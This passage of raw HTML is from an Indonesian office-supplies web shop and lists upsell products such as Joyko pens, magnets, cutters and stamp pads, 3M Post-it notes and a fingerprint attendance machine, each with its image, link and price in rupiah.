}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.perlengkapankantor.co.id/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1115"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1772" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-color-magnets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1772"><span class="product-image-wrapper"><!--mf_product_label_comment_1772--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnet_iuaxlc2szvo3iqny.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Magnet&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1772 {
    width: 152px;
}
.product-image-container-1772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magnet&#x20;Whiteboard&#x20;20mm&#x20;30mm&#x20;40mm&#x20;Joyko&#x20;MN-1&#x20;MN-20-8&#x20;MN-30-5&#x20;MN-40-4" href="https://www.perlengkapankantor.co.id/joyko-color-magnets.html">Magnet Whiteboard 20mm 30mm 40mm Joyko MN-1 MN-20-8 MN-30-5 MN-40-4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7100" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1989" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/gc-buku-mewarnai.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1989"><span class="product-image-wrapper"><!--mf_product_label_comment_1989--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-educoloringbook-1_qwgahut3mkaxbyna.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1989 {
    width: 152px;
}
.product-image-container-1989 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema" href="https://www.perlengkapankantor.co.id/gc-buku-mewarnai.html">Buku Mewarnai 16 Halaman 8 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1989" data-price-box="product-id-1989">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1989"  data-price-amount="7150" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_307" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-307"><span class="product-image-wrapper"><!--mf_product_label_comment_307--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_buku_polos_warna_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-307 {
    width: 152px;
}
.product-image-container-307 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor" href="https://www.perlengkapankantor.co.id/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html">Buku Tulis Cover Polos Warna Kotak Besar - kotak sedang - kotak kecil matematika - garis 3 - garis 5 Bintang Obor</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="307" data-price-box="product-id-307">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2300" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.perlengkapankantor.co.id/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1264"  data-price-amount="67300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.perlengkapankantor.co.id/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.perlengkapankantor.co.id/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1777" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-cutter-besar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1777"><span class="product-image-wrapper"><!--mf_product_label_comment_1777--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-b-1_f3pgsmvxgien1emf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1777 {
    width: 152px;
}
.product-image-container-1777 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Besar&#x20;Joyko&#x20;CU-0508&#x20;&#x7C;&#x20;CU-0510&#x20;&#x7C;&#x20;CU-15BC&#x20;&#x7C;&#x20;CU-500R&#x20;&#x7C;&#x20;CU-501&#x20;&#x20;&#x7C;&#x20;L-500&#x20;&#x7C;&#x20;L-500A&#x20;&#x20;&#x7C;&#x20;L-500-CU&#x20;&#x7C;&#x20;L-500SG" href="https://www.perlengkapankantor.co.id/joyko-cutter-besar.html">Pisau Kater Cutter Besar Joyko CU-0508 | CU-0510 | CU-15BC | CU-500R | CU-501  | L-500 | L-500A  | L-500-CU | L-500SG</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1777" data-price-box="product-id-1777">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2007" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2007"><span class="product-image-wrapper"><!--mf_product_label_comment_2007--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-htid_cnhscenwiwds7zob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2007 {
    width: 152px;
}
.product-image-container-2007 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs" href="https://www.perlengkapankantor.co.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html">Hang Tag idul fitri 5x9 cm aster 200 gram 100 pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2007" data-price-box="product-id-2007">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2007"  data-price-amount="14250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.250,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_416" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-binding-machine-bm-24-b4-heavy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-416"><span class="product-image-wrapper"><!--mf_product_label_comment_416--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binding-machine-bm-24-b4-heavy_aejpfmf6dvvvkv7g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-416 {
    width: 152px;
}
.product-image-container-416 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-24-B4&#x20;&#x28;Heavy&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.perlengkapankantor.co.id/joyko-binding-machine-bm-24-b4-heavy.html">Joyko Binding Machine BM-24-B4 (Heavy) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="416" data-price-box="product-id-416">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-416"  data-price-amount="1878000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.878.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.perlengkapankantor.co.id/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1833" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-stamp-pad-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1833"><span class="product-image-wrapper"><!--mf_product_label_comment_1833--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stampink_yhyg1lyp9ufyl5su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1833 {
    width: 152px;
}
.product-image-container-1833 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green" href="https://www.perlengkapankantor.co.id/joyko-stamp-pad-ink.html">Tinta Stempel Bantalan Tinta Karung Dus Kargo Expedisi Joyko Stamp Pad Ink SPI-11 Purple | SPI-12 Blue | SPI-13 Black | SPI-14 Red | SPI-15 Green</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1833" data-price-box="product-id-1833">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-post-it-sticky-notes-cube.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2144 {
    width: 152px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;" href="https://www.perlengkapankantor.co.id/3m-post-it-sticky-notes-cube.html">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1786" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-expanding-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1786"><span class="product-image-wrapper"><!--mf_product_label_comment_1786--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-expandingfile_yn5sbpmrs659i4uk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1786 {
    width: 152px;
}
.product-image-container-1786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4" href="https://www.perlengkapankantor.co.id/joyko-expanding-file.html">Map File Dokumen Harmonika Expanding File Giro Folio A4 Joyko EF-1426 | EF-1F4 | EF-2538 | EF-2638 | EF-2F4 | EF-3G | EF-5F4 | EF-6A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.perlengkapankantor.co.id/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
